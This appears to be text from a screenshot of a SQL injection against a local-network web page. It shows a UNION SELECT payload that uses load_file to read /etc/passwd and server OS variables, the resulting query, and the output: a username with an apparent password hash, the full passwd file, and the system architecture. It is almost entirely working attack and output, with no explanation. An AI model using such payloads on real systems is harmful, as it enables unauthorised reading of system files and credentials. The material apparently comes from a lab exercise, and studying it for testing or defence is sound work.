 不安全 192.168.36.203/index.php?id=1%20union%20select%20load_file(%27/etc/passwd%27),concat(@@version_compile_os,%27，%27,@@version_compile_machine)
应用
id=1 union select load_file('/etc/passwd'),concat(@@version_compile_os,'，',@@version_compile_machine)
SQL：select username,password from workdb.users where id=1 union select load_file('/etc/passwd'),concat(@@version_compile_os,'，',@@version_compile_machine)
username：dnt，name：7c222fb2927d828af22f592134e8932480637c0d
username：root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/us
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin systemd-bus-proxy:x:999:997:systemd Bus Pro
Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:997:995:User for polkitd:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to sand
postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin dnt:x:1000:1000:mdnt:/home/dnt:/bin/bash mysql:x:27:27:MariaDB Server:/var
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin nginx:x:996:994:nginx user:/var/cache/nginx:/sbin/nologin ，name：Linux，x86_64